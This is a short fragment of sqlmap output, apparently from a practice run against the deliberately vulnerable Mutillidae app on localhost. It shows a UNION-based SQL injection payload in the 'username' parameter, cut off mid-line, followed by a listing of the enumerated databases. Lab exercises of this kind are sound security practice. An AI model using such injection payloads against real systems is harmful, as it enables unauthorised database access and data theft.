 GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) requests:
---
Parameter: username (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(CONCAT('qjpzq','JLnuUeZIvZxkTrBELNEIzF
etails
---
[19:38:44] [INFO] testing MySQL
[19:38:45] [INFO] confirming MySQL
[19:38:45] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:38:45] [CRITICAL] unable to connect to the target URL
[19:38:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:38:46] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[19:38:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'